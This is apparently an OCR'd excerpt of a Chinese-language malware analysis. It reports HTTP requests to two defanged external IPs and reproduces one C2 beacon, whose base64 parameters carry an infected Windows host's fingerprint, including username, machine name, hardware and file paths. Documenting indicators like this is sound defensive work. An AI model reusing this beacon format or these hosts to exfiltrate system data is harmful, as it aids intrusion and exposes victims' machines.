
發現了發送至以下兩個外部 IP 位址的 HTTP 請求：
192[.]142[.]10[.]246 和 84[.]200[.]24[.]26 ：
GET
hxxp://192[.]142[.]10[.]246/login.php?
event=init&id=Y3VjdW1iZXI=&data=MTYgR0
JfW29iamVjdCBPYmplY3RdX01pY3Jvc29mdCBC
YXNpYyBEaXNwbGF5IEFkYXB0ZXJfdHJ1ZV8xND
AweDEwNTBfV2luZG93cyAxMCBQcm9fMyBtaW51
dGVzICgwLjA2IGhvdXJzKV9DOlxVc2Vyc1xCcn
Vub19ERVNLVE9QLUVUNTFBSk9fQnJ1bm9fV2lu
ZG93c19OVF94NjRfMTAuMC4xOTA0NF9DOlxVc2
Vyc1xCcnVub1xBcHBEYXRhXFJvYW1pbmdfQzpc
VXNlcnNcQnJ1bm9cQXBwRGF0YVxMb2NhbFxUZW
1wX0RFU0tUT1AtRVQ1MUFKT19fSW50ZWw2NCBG
YW1pbHkgNiBNb2RlbCA4NSBTdGVwcGluZyA3LC
BHZW51aW5lSW50ZWxfQU1ENjRfQzpfNF9DOlxV
c2Vyc1xCcnVub1xBcHBEYXRhXExvY2FsXFRlbX
BcMnBsRVRXRzM1RXdheU5zRnBXQ01Xcnd2VnJn
XFBpY3RvcmUuZXhl